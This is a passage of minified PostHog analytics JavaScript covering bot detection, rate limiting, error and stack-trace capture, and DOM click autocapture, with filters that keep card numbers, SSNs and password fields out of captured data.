L(e,t){if(null==e)return{};var i={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;i[n]=e[n]}return i}var $="undefined"!=typeof window?window:void 0,D="undefined"!=typeof globalThis?globalThis:$;"undefined"==typeof self&&(D.self=D),"undefined"==typeof File&&(D.File=function(){});var M=Array.prototype,A=M.forEach,H=M.indexOf,N=null==D?void 0:D.navigator,U=null==D?void 0:D.document,j=null==D?void 0:D.location,q=null==D?void 0:D.fetch,B=null!=D&&D.XMLHttpRequest&&"withCredentials"in new D.XMLHttpRequest?D.XMLHttpRequest:void 0,z=null==D?void 0:D.AbortController,V=null==N?void 0:N.userAgent,W=null!=$?$:{},G={DEBUG:!1,LIB_VERSION:"1.298.1"},K=["amazonbot","amazonproductbot","app.hypefactors.com","applebot","archive.org_bot","awariobot","backlinksextendedbot","baiduspider","bingbot","bingpreview","chrome-lighthouse","dataforseobot","deepscan","duckduckbot","facebookexternal","facebookcatalog","http://yandex.com/bots","hubspot","ia_archiver","leikibot","linkedinbot","meta-externalagent","mj12bot","msnbot","nessus","petalbot","pinterest","prerender","rogerbot","screaming frog","sebot-wa","sitebulb","slackbot","slurp","trendictionbot","turnitin","twitterbot","vercel-screenshot","vercelbot","yahoo! slurp","yandexbot","zoombot","bot.htm","bot.php","(bot;","bot/","crawler","ahrefsbot","ahrefssiteaudit","semrushbot","siteauditbot","splitsignalbot","gptbot","oai-searchbot","chatgpt-user","perplexitybot","better uptime bot","sentryuptimebot","uptimerobot","headlesschrome","cypress","google-hoteladsverifier","adsbot-google","apis-google","duplexweb-google","feedfetcher-google","google favicon","google web preview","google-read-aloud","googlebot","googleother","google-cloudvertexbot","googleweblight","mediapartners-google","storebot-google","google-inspectiontool","bytespider"],J=function(e,t){if(void 0===t&&(t=[]),!e)return!1;var i=e.toLowerCase();return K.concat(t).some((e=>{var t=e.toLowerCase();return-1!==i.indexOf(t)}))},Y=["$snapshot","$pageview","$pageleave","$set","survey dismissed","survey sent","survey shown","$identify","$groupidentify","$create_alias","$$client_ingestion_warning","$web_experiment_applied","$feature_enrollment_update","$feature_flag_called"];function X(e,t){return-1!==e.indexOf(t)}var Q=function(e){return e.trim()},Z=function(e){return e.replace(/^\$/,"")},ee=Array.isArray,te=Object.prototype,ie=te.hasOwnProperty,ne=te.toString,re=ee||function(e){return"[object Array]"===ne.call(e)},se=e=>"function"==typeof e,oe=e=>e===Object(e)&&!re(e),ae=e=>{if(oe(e)){for(var t in e)if(ie.call(e,t))return!1;return!0}return!1},le=e=>void 0===e,ce=e=>"[object String]"==ne.call(e),ue=e=>ce(e)&&0===e.trim().length,de=e=>null===e,pe=e=>le(e)||de(e),_e=e=>"[object Number]"==ne.call(e),he=e=>"[object Boolean]"===ne.call(e),ge=e=>X(Y,e);function fe(e){return null===e||"object"!=typeof e}function ve(e,t){return Object.prototype.toString.call(e)==="[object "+t+"]"}function me(e){return!le(Event)&&function(e,t){try{return e instanceof t}catch(e){return!1}}(e,Event)}var be=[!0,"true",1,"1","yes"],ye=e=>X(be,e),xe=[!1,"false",0,"0","no"];function we(e,t,i,n,r){return t>i&&(n.warn("min cannot be greater than max."),t=i),_e(e)?e>i?(n.warn(" cannot be  greater than max: "+i+". Using max value instead."),i):e<t?(n.warn(" cannot be less than min: "+t+". Using min value instead."),t):e:(n.warn(" must be a number. using max or fallback. max: "+i+", fallback: "+r),we(r||i,t,i,n))}class ke{constructor(e){this._buckets={},this._onBucketRateLimited=e._onBucketRateLimited,this._bucketSize=we(e.bucketSize,0,100,e._logger),this._refillRate=we(e.refillRate,0,this._bucketSize,e._logger),this._refillInterval=we(e.refillInterval,0,864e5,e._logger)}_applyRefill(e,t){var i=t-e.lastAccess,n=Math.floor(i/this._refillInterval);if(n>0){var r=n*this._refillRate;e.tokens=Math.min(e.tokens+r,this._bucketSize),e.lastAccess=e.lastAccess+n*this._refillInterval}}consumeRateLimit(e){var t,i=Date.now(),n=String(e),r=this._buckets[n];return r?this._applyRefill(r,i):(r={tokens:this._bucketSize,lastAccess:i},this._buckets[n]=r),0===r.tokens||(r.tokens--,0===r.tokens&&(null==(t=this._onBucketRateLimited)||t.call(this,e)),0===r.tokens)}stop(){this._buckets={}}}var Se,Ee,Ie,Ce=e=>e instanceof Error;function Pe(e){var t=globalThis._posthogChunkIds;if(t){var i=Object.keys(t);return Ie&&i.length===Ee||(Ee=i.length,Ie=i.reduce(((i,n)=>{Se||(Se={});var r=Se[n];if(r)i[r[0]]=r[1];else for(var s=e(n),o=s.length-1;o>=0;o--){var a=s[o],l=null==a?void 0:a.filename,c=t[n];if(l&&c){i[l]=c,Se[n]=[l,c];break}}return i}),{})),Ie}}class Te{constructor(e,t,i){void 0===i&&(i=[]),this.coercers=e,this.stackParser=t,this.modifiers=i}buildFromUnknown(e,t){void 0===t&&(t={});var i=t&&t.mechanism||{handled:!0,type:"generic"},n=this.buildCoercingContext(i,t,0).apply(e),r=this.buildParsingContext(),s=this.parseStacktrace(n,r);return{$exception_list:this.convertToExceptionList(s,i),$exception_level:"error"}}modifyFrames(e){var t=this;return O((function*(){for(var i of e)i.stacktrace&&i.stacktrace.frames&&re(i.stacktrace.frames)&&(i.stacktrace.frames=yield t.applyModifiers(i.stacktrace.frames));return e}))()}coerceFallback(e){var t;return{type:"Error",value:"Unknown error",stack:null==(t=e.syntheticException)?void 0:t.stack,synthetic:!0}}parseStacktrace(e,t){var i,n;return null!=e.cause&&(i=this.parseStacktrace(e.cause,t)),""!=e.stack&&null!=e.stack&&(n=this.applyChunkIds(this.stackParser(e.stack,e.synthetic?1:0),t.chunkIdMap)),F({},e,{cause:i,stack:n})}applyChunkIds(e,t){return e.map((e=>(e.filename&&t&&(e.chunk_id=t[e.filename]),e)))}applyCoercers(e,t){for(var i of this.coercers)if(i.match(e))return i.coerce(e,t);return this.coerceFallback(t)}applyModifiers(e){var t=this;return O((function*(){var i=e;for(var n of t.modifiers)i=yield n(i);return i}))()}convertToExceptionList(e,t){var i,n,r,s={type:e.type,value:e.value,mechanism:{type:null!==(i=t.type)&&void 0!==i?i:"generic",handled:null===(n=t.handled)||void 0===n||n,synthetic:null!==(r=e.synthetic)&&void 0!==r&&r}};e.stack&&(s.stacktrace={type:"raw",frames:e.stack});var o=[s];return null!=e.cause&&o.push(...this.convertToExceptionList(e.cause,F({},t,{handled:!0}))),o}buildParsingContext(){return{chunkIdMap:Pe(this.stackParser)}}buildCoercingContext(e,t,i){void 0===i&&(i=0);var n=(i,n)=>{if(n<=4){var r=this.buildCoercingContext(e,t,n);return this.applyCoercers(i,r)}};return F({},t,{syntheticException:0==i?t.syntheticException:void 0,mechanism:e,apply:e=>n(e,i),next:e=>n(e,i+1)})}}var Re="?";function Oe(e,t,i,n,r){var s={platform:e,filename:t,function:"<anonymous>"===i?Re:i,in_app:!0};return le(n)||(s.lineno=n),le(r)||(s.colno=r),s}var Fe=(e,t)=>{var i=-1!==e.indexOf("safari-extension"),n=-1!==e.indexOf("safari-web-extension");return i||n?[-1!==e.indexOf("@")?e.split("@")[0]:Re,i?"safari-extension:"+t:"safari-web-extension:"+t]:[e,t]},Le=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,$e=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,De=/\((\S*)(?::(\d+))(?::(\d+))\)/,Me=(e,t)=>{var i=Le.exec(e);if(i){var[,n,r,s]=i;return Oe(t,n,Re,+r,+s)}var o=$e.exec(e);if(o){if(o[2]&&0===o[2].indexOf("eval")){var a=De.exec(o[2]);a&&(o[2]=a[1],o[3]=a[2],o[4]=a[3])}var[l,c]=Fe(o[1]||Re,o[2]);return Oe(t,c,l,o[3]?+o[3]:void 0,o[4]?+o[4]:void 0)}},Ae=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,He=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Ne=(e,t)=>{var i=Ae.exec(e);if(i){if(i[3]&&i[3].indexOf(" > eval")>-1){var n=He.exec(i[3]);n&&(i[1]=i[1]||"eval",i[3]=n[1],i[4]=n[2],i[5]="")}var r=i[3],s=i[1]||Re;return[s,r]=Fe(s,r),Oe(t,r,s,i[4]?+i[4]:void 0,i[5]?+i[5]:void 0)}},Ue=/\(error: (.*)\)/;function je(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return function(t,n){void 0===n&&(n=0);for(var r=[],s=t.split("\n"),o=n;o<s.length;o++){var a=s[o];if(!(a.length>1024)){var l=Ue.test(a)?a.replace(Ue,"$1"):a;if(!l.match(/\S*Error: /)){for(var c of i){var u=c(l,e);if(u){r.push(u);break}}if(r.length>=50)break}}}return function(e){if(!e.length)return[];var t=Array.from(e);return t.reverse(),t.slice(0,50).map((e=>{return F({},e,{filename:e.filename||(i=t,i[i.length-1]||{}).filename,function:e.function||Re});var i}))}(r)}}class qe{match(e){return this.isDOMException(e)||this.isDOMError(e)}coerce(e,t){var i=ce(e.stack);return{type:this.getType(e),value:this.getValue(e),stack:i?e.stack:void 0,cause:e.cause?t.next(e.cause):void 0,synthetic:!1}}getType(e){return this.isDOMError(e)?"DOMError":"DOMException"}getValue(e){var t=e.name||(this.isDOMError(e)?"DOMError":"DOMException");return e.message?t+": "+e.message:t}isDOMException(e){return ve(e,"DOMException")}isDOMError(e){return ve(e,"DOMError")}}class Be{match(e){return(e=>e instanceof Error)(e)}coerce(e,t){return{type:this.getType(e),value:this.getMessage(e,t),stack:this.getStack(e),cause:e.cause?t.next(e.cause):void 0,synthetic:!1}}getType(e){return e.name||e.constructor.name}getMessage(e,t){var i=e.message;return i.error&&"string"==typeof i.error.message?String(i.error.message):String(i)}getStack(e){return e.stacktrace||e.stack||void 0}}class ze{constructor(){}match(e){return ve(e,"ErrorEvent")&&null!=e.error}coerce(e,t){var i;return t.apply(e.error)||{type:"ErrorEvent",value:e.message,stack:null==(i=t.syntheticException)?void 0:i.stack,synthetic:!0}}}var Ve=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i;class We{match(e){return"string"==typeof e}coerce(e,t){var i,[n,r]=this.getInfos(e);return{type:null!=n?n:"Error",value:null!=r?r:e,stack:null==(i=t.syntheticException)?void 0:i.stack,synthetic:!0}}getInfos(e){var t="Error",i=e,n=e.match(Ve);return n&&(t=n[1],i=n[2]),[t,i]}}var Ge=["fatal","error","warning","log","info","debug"];function Ke(e,t){void 0===t&&(t=40);var i=Object.keys(e);if(i.sort(),!i.length)return"[object has no keys]";for(var n=i.length;n>0;n--){var r=i.slice(0,n).join(", ");if(!(r.length>t))return n===i.length||r.length<=t?r:r.slice(0,t)+"..."}return""}class Je{match(e){return"object"==typeof e&&null!==e}coerce(e,t){var i,n=this.getErrorPropertyFromObject(e);return n?t.apply(n):{type:this.getType(e),value:this.getValue(e),stack:null==(i=t.syntheticException)?void 0:i.stack,level:this.isSeverityLevel(e.level)?e.level:"error",synthetic:!0}}getType(e){return me(e)?e.constructor.name:"Error"}getValue(e){if("name"in e&&"string"==typeof e.name){var t="'"+e.name+"' captured as exception";return"message"in e&&"string"==typeof e.message&&(t+=" with message: '"+e.message+"'"),t}if("message"in e&&"string"==typeof e.message)return e.message;var i=this.getObjectClassName(e);return(i&&"Object"!==i?"'"+i+"'":"Object")+" captured as exception with keys: "+Ke(e)}isSeverityLevel(e){return ce(e)&&!ue(e)&&Ge.indexOf(e)>=0}getErrorPropertyFromObject(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)){var i=e[t];if(Ce(i))return i}}getObjectClassName(e){try{var t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(e){return}}}class Ye{match(e){return me(e)}coerce(e,t){var i,n=e.constructor.name;return{type:n,value:n+" captured as exception with keys: "+Ke(e),stack:null==(i=t.syntheticException)?void 0:i.stack,synthetic:!0}}}class Xe{match(e){return fe(e)}coerce(e,t){var i;return{type:"Error",value:"Primitive value captured as exception: "+String(e),stack:null==(i=t.syntheticException)?void 0:i.stack,synthetic:!0}}}class Qe{match(e){return ve(e,"PromiseRejectionEvent")}coerce(e,t){var i,n=this.getUnhandledRejectionReason(e);return fe(n)?{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: "+String(n),stack:null==(i=t.syntheticException)?void 0:i.stack,synthetic:!0}:t.apply(n)}getUnhandledRejectionReason(e){if(fe(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(e){}return e}}var Ze=function(e,t){var{debugEnabled:i}=void 0===t?{}:t,n={_log:function(t){if($&&(G.DEBUG||W.POSTHOG_DEBUG||i)&&!le($.console)&&$.console){for(var n=("__rrweb_original__"in $.console[t]?$.console[t].__rrweb_original__:$.console[t]),r=arguments.length,s=new Array(r>1?r-1:0),o=1;o<r;o++)s[o-1]=arguments[o];n(e,...s)}},info:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];n._log("log",...t)},warn:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];n._log("warn",...t)},error:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];n._log("error",...t)},critical:function(){for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];console.error(e,...i)},uninitializedWarning:e=>{n.error("You must initialize PostHog before calling "+e)},createLogger:(t,i)=>Ze(e+" "+t,i)};return n},et=Ze("[PostHog.js]"),tt=et.createLogger,it={};function nt(e,t,i){if(re(e))if(A&&e.forEach===A)e.forEach(t,i);else if("length"in e&&e.length===+e.length)for(var n=0,r=e.length;n<r;n++)if(n in e&&t.call(i,e[n],n)===it)return}function rt(e,t,i){if(!pe(e)){if(re(e))return nt(e,t,i);if((e=>e instanceof FormData)(e)){for(var n of e.entries())if(t.call(i,n[1],n[0])===it)return}else for(var r in e)if(ie.call(e,r)&&t.call(i,e[r],r)===it)return}}var st=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return nt(i,(function(t){for(var i in t)void 0!==t[i]&&(e[i]=t[i])})),e},ot=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return nt(i,(function(t){nt(t,(function(t){e.push(t)}))})),e};function at(e){for(var t=Object.keys(e),i=t.length,n=new Array(i);i--;)n[i]=[t[i],e[t[i]]];return n}var lt=function(e){try{return e()}catch(e){return}},ct=function(e){return function(){try{for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];return e.apply(this,i)}catch(e){et.critical("Implementation error. Please turn on debug mode and open a ticket on https://app.posthog.com/home#panel=support%3Asupport%3A."),et.critical(e)}}},ut=function(e){var t={};return rt(e,(function(e,i){(ce(e)&&e.length>0||_e(e))&&(t[i]=e)})),t};var dt=["herokuapp.com","vercel.app","netlify.app"];function pt(e){var t=null==e?void 0:e.hostname;if(!ce(t))return!1;var i=t.split(".").slice(-2).join(".");for(var n of dt)if(i===n)return!1;return!0}function _t(e,t){for(var i=0;i<e.length;i++)if(t(e[i]))return e[i]}function ht(e,t,i,n){var{capture:r=!1,passive:s=!0}=null!=n?n:{};null==e||e.addEventListener(t,i,{capture:r,passive:s})}var gt="$people_distinct_id",ft="__alias",vt="__timers",mt="$autocapture_disabled_server_side",bt="$heatmaps_enabled_server_side",yt="$exception_capture_enabled_server_side",xt="$error_tracking_suppression_rules",wt="$error_tracking_capture_extension_exceptions",kt="$web_vitals_enabled_server_side",St="$dead_clicks_enabled_server_side",Et="$web_vitals_allowed_metrics",It="$session_recording_remote_config",Ct="$sesid",Pt="$session_is_sampled",Tt="$enabled_feature_flags",Rt="$early_access_features",Ot="$feature_flag_details",Ft="$stored_person_properties",Lt="$stored_group_properties",$t="$surveys",Dt="$surveys_activated",Mt="$flag_call_reported",At="$user_state",Ht="$client_session_props",Nt="$capture_rate_limit",Ut="$initial_campaign_params",jt="$initial_referrer_info",qt="$initial_person_info",Bt="$epp",zt="__POSTHOG_TOOLBAR__",Vt="$posthog_cookieless",Wt=[gt,ft,"__cmpns",vt,"$session_recording_enabled_server_side",bt,Ct,Tt,xt,At,Rt,Ot,Lt,Ft,$t,Mt,Ht,Nt,Ut,jt,Bt,qt];function Gt(e){return e instanceof Element&&(e.id===zt||!(null==e.closest||!e.closest(".toolbar-global-fade-container")))}function Kt(e){return!!e&&1===e.nodeType}function Jt(e,t){return!!e&&!!e.tagName&&e.tagName.toLowerCase()===t.toLowerCase()}function Yt(e){return!!e&&3===e.nodeType}function Xt(e){return!!e&&11===e.nodeType}function Qt(e){return e?Q(e).split(/\s+/):[]}function Zt(e){var t=null==$?void 0:$.location.href;return!!(t&&e&&e.some((e=>t.match(e))))}function ei(e){var t="";switch(typeof e.className){case"string":t=e.className;break;case"object":t=(e.className&&"baseVal"in e.className?e.className.baseVal:null)||e.getAttribute("class")||"";break;default:t=""}return Qt(t)}function ti(e){return pe(e)?null:Q(e).split(/(\s+)/).filter((e=>bi(e))).join("").replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)}function ii(e){var t="";return di(e)&&!pi(e)&&e.childNodes&&e.childNodes.length&&rt(e.childNodes,(function(e){var i;Yt(e)&&e.textContent&&(t+=null!==(i=ti(e.textContent))&&void 0!==i?i:"")})),Q(t)}function ni(e){return le(e.target)?e.srcElement||null:null!=(t=e.target)&&t.shadowRoot?e.composedPath()[0]||null:e.target||null;var t}var ri=["a","button","form","input","select","textarea","label"];function si(e,t){if(le(t))return!0;var i,n=function(e){if(t.some((t=>e.matches(t))))return{v:!0}};for(var r of e)if(i=n(r))return i.v;return!1}function oi(e){var t=e.parentNode;return!(!t||!Kt(t))&&t}var ai=["next","previous","prev",">","<"],li=[".ph-no-rageclick",".ph-no-capture"];var ci=e=>!e||Jt(e,"html")||!Kt(e),ui=(e,t)=>{if(!$||ci(e))return{parentIsUsefulElement:!1,targetElementList:[]};for(var i=!1,n=[e],r=e;r.parentNode&&!Jt(r,"body");)if(Xt(r.parentNode))n.push(r.parentNode.host),r=r.parentNode.host;else{var s=oi(r);if(!s)break;if(t||ri.indexOf(s.tagName.toLowerCase())>-1)i=!0;else{var o=$.getComputedStyle(s);o&&"pointer"===o.getPropertyValue("cursor")&&(i=!0)}n.push(s),r=s}return{parentIsUsefulElement:i,targetElementList:n}};function di(e){for(var t=e;t.parentNode&&!Jt(t,"body");t=t.parentNode){var i=ei(t);if(X(i,"ph-sensitive")||X(i,"ph-no-capture"))return!1}if(X(ei(e),"ph-include"))return!0;var n=e.type||"";if(ce(n))switch(n.toLowerCase()){case"hidden":case"password":return!1}var r=e.name||e.id||"";return!ce(r)||!/^cc|cardnum|ccnum|creditcard|csc|cvc|cvv|exp|pass|pwd|routing|seccode|securitycode|securitynum|socialsec|socsec|ssn/i.test(r.replace(/[^a-zA-Z0-9]/g,""))}function pi(e){return!!(Jt(e,"input")&&!["button","checkbox","submit","reset"].includes(e.type)||Jt(e,"select")||Jt(e,"textarea")||"true"===e.getAttribute("contenteditable"))}var _i="(4[0-9]{12}(?:[0-9]{3})?)|(5[1-5][0-9]{14})|(6(?:011|5[0-9]{2})[0-9]{12})|(3[47][0-9]{13})|(3(?:0[0-5]|[68][0-9])[0-9]{11})|((?:2131|1800|35[0-9]{3})[0-9]{11})",hi=new RegExp("^(?:"+_i+")$"),gi=new RegExp(_i),fi="\\d{3}-?\\d{2}-?\\d{4}",vi=new RegExp("^("+fi+")$"),mi=new RegExp("("+fi+")");function bi(e,t){if(void 0===t&&(t=!0),pe(e))return!1;if(ce(e)){if(e=Q(e),(t?hi:gi).test((e||"").replace(/[- ]/g,"")))return!1;if((t?vi:mi).test(e))return!1}return!0}function yi(e){var t=ii(e);return bi(t=(t+" "+xi(e)).trim())?t:""}function xi(e){var t="";return e&&e.childNodes&&e.childNodes.length&&rt(e.childNodes,(function(e){var i;if(e&&"span"===(null==(i=e.tagName)?void 0:i.toLowerCase()))try{var n=ii(e);t=(t+" "+n).trim(),e.childNodes&&e.childNodes.length&&(t=(t+" "+xi(e)).trim())}catch(e){et.error("[AutoCapture]",e)}})),t}function wi(e){return function(e){var t=e.map((e=>{var t,i,n="";if(e.tag_name&&(n+=e.tag_name),e.attr_class)for(var r of(e.attr_class.sort(),e.attr_class))n+="."+r.replace(/"/g,"");var s=F({},e.text?{text:e.text}:{},{"nth-child":null!==(t=e.nth_child)&&void 0!==t?t:0,"nth-of-type":null!==(i=e.nth_of_type)&&void 0!==i?i:0},e.href?{href:e.href}:{},e.attr_id?{attr_id:e.attr_id}:{},e.attributes),o={};return at(s).sort(((e,t)=>{var[i]=e,[n]=t;return i.localeCompare(n)})).forEach((e=>{var[t,i]=e;return o[ki(t.toString())]=ki(i.toString())})),(n+=":")+at(o).map((e=>{var[t,i]=e;return t+'="'+i+'"'})).join("")}));return t.join(";")}(function(e){return e.map((e=>{var t,i,n={text:null==(t=e.$el_text)?void 0:t.slice(0,400),tag_name:e.tag_name,href:null==(i=e.attr__href)?void 0:i.slice(0,2048),attr_class:Si(e),attr_id:e.attr__id,nth_child:e.nth_child,nth_of_type:e.nth_of_type,attributes:{}};return at(e).filter((e=>{var[t]=e;return 0===t.indexOf("attr__")})).forEach((e=>{var[t,i]=e;return n.attributes[t]=i})),n}))}(e))}function ki(e){return e.replace(/"|\\"/g,'\\"')}function Si(e){var t=e.attr__class;return t?re(t)?t:Qt(t):void 0}class Ei{constructor(e){this.disabled=!1===e;var t=oe(e)?e:{};this.thresholdPx=t.threshold_px||30,this.timeoutMs=t.timeout_ms||1e3,this.clickCount=t.click_count||3,this.clicks=[]}isRageClick(e,t,i){if(this.disabled)return!1;var n=this.clicks[this.clicks.length-1];if(n&&Math.abs(e-n.x)+Math.abs(t-n.y)<this.thresholdPx&&i-n.timestamp<this.timeoutMs){if(this.clicks.push({x:e,y:t,timestamp:i}),this.clicks.length===this.clickCount)return!0}else this.clicks=[{x:e,y:t,timestamp:i}];return!1}}var Ii="$copy_autocapture",Ci=function(e){return e.GZipJS="gzip-js",e.Base64="base64",e}({}),Pi=e=>{var t=null==U?void 0:U.createElement("a");return le(t)?null:(t.href=e,t)},Ti=function(e,t){for(var i,n=((e.split("#")[0]||"").split(/\?(.*)/)[1]||"").replace(/^\?+/g,"").split("&"),r=0;r<n.length;r++){var s=n[r].split("=");if(s[0]===t){i=s;break}}if(!re(i)||i.length<2)return"";var o=i[1];try{o=decodeURIComponent(o)}catch(e){et.error("Skipping decoding for malformed query param: "+o)}return o.replace(/\+/g," ")},Ri=function(e,t,i){if(!e||!t||!t.length)return e;for(var n=e.split("#"),r=n[0]||"",s=n[1],o=r.split("?"),a=o[1],l=o[0],c=(a||"").split("&"),u=[],d=0;d<c.length;d++){var p=c[d].split("=");re(p)&&(t.includes(p[0])?u.push(p[0]+"="+i):u.push(c[d]))}var _=l;return null!=a&&(_+="?"+u.join("&")),null!=s&&(_+="#"+s),_},Oi=function(e,t){var i=e.match(new RegExp(t+"=([^&]*)"));return i?i[1]:null},Fi=tt("[AutoCapture]");function Li(e,t){return t.length>e?t.slice(0,e)+"...":t}function $i(e){if(e.previousElementSibling)return e.previousElementSibling;var t=e;do{t=t.previousSibling}while(t&&!Kt(t));return t}function Di(e,t){for(var i,n,{e:r,maskAllElementAttributes:s,maskAllText:o,elementAttributeIgnoreList:a,elementsChainAsString:l}=t,c=[e],u=e;u.parentNode&&!Jt(u,"body");)Xt(u.parentNode)?(c.push(u.parentNode.host),u=u.parentNode.host):(c.push(u.parentNode),u=u.parentNode);var d,p=[],_={},h=!1,g=!1;if(rt(c,(e=>{var t=di(e);"a"===e.tagName.toLowerCase()&&(h=e.getAttribute("href"),h=t&&h&&bi(h)&&h),X(ei(e),"ph-no-capture")&&(g=!0),p.push(function(e,t,i,n){var r=e.tagName.toLowerCase(),s={tag_name:r};ri.indexOf(r)>-1&&!i&&("a"===r.toLowerCase()||"button"===r.toLowerCase()?s.$el_text=Li(1024,yi(e)):s.$el_text=Li(1024,ii(e)));var o=ei(e);o.length>0&&(s.classes=o.filter((function(e){return""!==e}))),rt(e.attributes,(function(i){var r;if((!pi(e)||-1!==["name","id","class","aria-label"].indexOf(i.name))&&(null==n||!n.includes(i.name))&&!t&&bi(i.value)&&(r=i.name,!ce(r)||"_ngcontent"!==r.substring(0,10)&&"_nghost"!==r.substring(0,7))){var o=i.value;"class"===i.name&&(o=Qt(o).join(" ")),s["attr__"+i.name]=Li(1024,o)}}));for(var a=1,l=1,c=e;c=$i(c);)a++,c.tagName===e.tagName&&l++;return s.nth_child=a,s.nth_of_type=l,s}(e,s,o,a));var i=function(e){if(!di(e))return{};var t={};return rt(e.attributes,(function(e){if(e.name&&0===e.name.indexOf("data-ph-capture-attribute")){var i=e.name.replace("data-ph-capture-attribute-",""),n=e.value;i&&n&&bi(n)&&(t[i]=n)}})),t}(e);st(_,i)})),g)return{props:{},explicitNoCapture:g};if(o||("a"===e.tagName.toLowerCase()||"button"===e.tagName.toLowerCase()?p[0].$el_text=yi(e):p[0].$el_text=ii(e)),h){var f,v;p[0].attr__href=h;var m=null==(f=Pi(h))?void 0:f.host,b=null==$||null==(v=$.location)?void 0:v.host;m&&b&&m!==b&&(d=h)}return{props:st({$event_type:r.type,$ce_version:1},l?{}:{$elements:p},{$elements_chain:wi(p)},null!=(i=p[0])&&i.$el_text?{$el_text:null==(n=p[0])?void 0:n.$el_text}:{},d&&"click"===r.type?{$external_click_url:d}:{},_)}}class Mi{constructor(e){this._initialized=!1,this._isDisabledServerSide=null,this._elementsChainAsString=!1,this.instance=e,this.rageclicks=new Ei(e.config.rageclick),this._elementSelectors=null}get _config(){var e,t,i=oe(this.instance.config.autocapture)?this.instance.config.autocapture:{};return i.url_allowlist=null==(e=i.url_allowlist)?void 0:e.map((e=>new RegExp(e))),i.url_ignorelist=null==(t=i.url_ignorelist)?void 0:t.map((e=>new RegExp(e))),i}_addDomEventHandlers(){if(this.isBrowserSupported()){if($&&U){var e=e=>{e=e||(null==$?void 0:$.event);try{this._captureEvent(e)}catch(e){Fi.error("Failed to capture event",e)}};if(ht(U,"submit",e,{capture:!0}),ht(U,"change",e,{capture:!0}),ht(U,"click",e,{capture:!0}),this._config.capture_copied_text){var t=e=>{e=e||(null==$?void 0:$.event),this._captureEvent(e,Ii)};ht(U,"copy",t,{capture:!0}),ht(U,"cut",t,{capture:!0})}}}else Fi.info("Disabling Automatic Event Collection because this browser is not supported")}startIfEnabled(){this.isEnabled&&!this._initialized&&(this._addDomEventHandlers(),this._initialized=!0)}onRemoteConfig(e){e.elementsChainAsString&&(this._elementsChainAsString=e.elementsChainAsString),this.instance.persistence&&this.instance.persistence.register({[mt]:!!e.autocapture_opt_out}),this._isDisabledServerSide=!!e.autocapture_opt_out,this.startIfEnabled()}setElementSelectors(e){this._elementSelectors=e}getElementSelectors(e){var t,i=[];return null==(t=this._elementSelectors)||t.forEach((t=>{var n=null==U?void 0:U.querySelectorAll(t);null==n||n.forEach((n=>{e===n&&i.push(t)}))})),i}get isEnabled(){var e,t,i=null==(e=this.instance.persistence)?void 0:e.props[mt],n=this._isDisabledServerSide;if(de(n)&&!he(i)&&!this.instance._shouldDisableFlags())return!1;var r=null!==(t=this._isDisabledServerSide)&&void 0!==t?t:!!i;return!!this.instance.config.autocapture&&!r}_captureEvent(e,t){if(void 0===t&&(t="$autocapture"),this.isEnabled){var i,n=ni(e);Yt(n)&&(n=n.parentNode||null),"$autocapture"===t&&"click"===e.type&&e instanceof MouseEvent&&this.instance.config.rageclick&&null!=(i=this.rageclicks)&&i.isRageClick(e.clientX,e.clientY,e.timeStamp||(new Date).getTime())&&function(e,t){if(!$||ci(e))return!1;var i,n,r;if(he(t)?(i=!!t&&li,n=void 0):(i=null!==(r=null==t?void 0:t.css_selector_ignorelist)&&void 0!==r?r:li,n=null==t?void 0:t.content_ignorelist),!1===i)return!1;var{targetElementList:s}=ui(e,!1);return!function(e,t){if(!1===e||le(e))return!1;var i;if(!0===e)i=ai;else{if(!re(e))return!1;if(e.length>10)return et.error("[PostHog] content_ignorelist array cannot exceed 10 items. Use css_selector_ignorelist for more complex matching."),!1;i=e.map((e=>e.toLowerCase()))}return t.some((e=>{var{safeText:t,ariaLabel:n}=e;return i.some((e=>t.includes(e)||n.includes(e)))}))}(n,s.map((e=>{var t;return{safeText:ii(e).toLowerCase(),ariaLabel:(null==(t=e.getAttribute("aria-label"))?void 0:t.toLowerCase().trim())||""}})))&&!si(s,i)}(n,this.instance.config.rageclick)&&this._captureEvent(e,"$rageclick");var r=t===Ii;if(n&&function(e,t,i,n,r){var s,o,a,l;if(void 0===i&&(i=void 0),!$||ci(e))return!1;if(null!=(s=i)&&s.url_allowlist&&!Zt(i.url_allowlist))return!1;if(null!=(o=i)&&o.url_ignorelist&&Zt(i.url_ignorelist))return!1;if(null!=(a=i)&&a.dom_event_allowlist){var c=i.dom_event_allowlist;if(c&&!c.some((e=>t.type===e)))return!1}var{parentIsUsefulElement:u,targetElementList:d}=ui(e,n);if(!function(e,t){var i=null==t?void 0:t.element_allowlist;if(le(i))return!0;var n,r=function(e){if(i.some((t=>e.tagName.toLowerCase()===t)))return{v:!0}};for(var s of e)if(n=r(s))return n.v;return!1}(d,i))return!1;if(!si(d,null==(l=i)?void 